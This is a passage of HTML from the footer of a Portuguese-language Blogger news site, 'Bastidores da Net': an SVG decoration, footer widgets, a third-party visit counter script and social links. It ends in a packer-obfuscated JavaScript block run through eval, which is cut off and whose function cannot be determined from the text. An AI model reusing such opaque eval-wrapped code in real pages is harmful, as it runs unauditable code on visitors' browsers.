<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BDN</h2>
<div class='widget-content'>
<span style="color:#ffffff;">O que a Grande Mídia te esconde, nós te revelamos. Os Bastidores da NET e das Notícias estão aqui. </span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Image' data-version='1' id='Image2'>
<h2>Nosso compromisso é com a verdade para você</h2>
<div class='widget-content'>
<img alt='Nosso compromisso é com a verdade para você' height='84' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFYxppSKIk2HzvxtUX_W5AyNnfE9Mngk-03hVVV6TvEKSHIVrYGZv0k5hRrKOTAxgq6nA9WC7velJfOEWzrsWA4aIvUMXbFhyhgPIDfF3-HvKQCM1TNTavpKxQEY2ZBMWdKWTI7oVh4M/s150/baixados-removebg-preview.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>visitas</h2>
<div class='widget-content'>
<script id="_wau453">var _wau = _wau || []; _wau.push(["dynamic", "4jd5ms6kcu", "453", "f1c232ffffff", "small"]);</script><script async="async" src="//waust.at/d.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://twitter.com/bastidoresdanet' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/BastidoresDaNet/' target='_blank' title='Facebook'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/channel/UCxR6-pN7yK8jOAJAx2-DBvA' target='_blank' title='Youtube'></a></li>
<li><a class='Telegram' href='https://t.me/BastidoresDanet' target='_blank' title='Telegram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a> | Editado por BDN <a href='https://www.bastidoresdanet.com/' rel='dofollow' target='_blank'>&#169;Bastidores da Net 2025</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\